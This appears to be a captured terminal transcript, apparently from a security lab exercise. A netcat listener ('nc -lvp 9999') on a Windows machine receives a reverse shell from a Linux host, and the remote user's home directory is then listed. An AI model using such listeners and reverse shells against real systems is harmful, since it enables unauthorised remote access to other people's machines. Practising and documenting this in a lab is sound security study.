 C:\Users\Q1ngD3ng>nc -lvp 9999
listening on [any] 9999 ...
connect to [172.26.80.185] from LAPTOP-0P0CDJCG.lan [172.26.80.185] 51699
mumuyali@mumuyali-VMvp:~$ ls
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt
mumuyali@mumuyali-VMvp:~$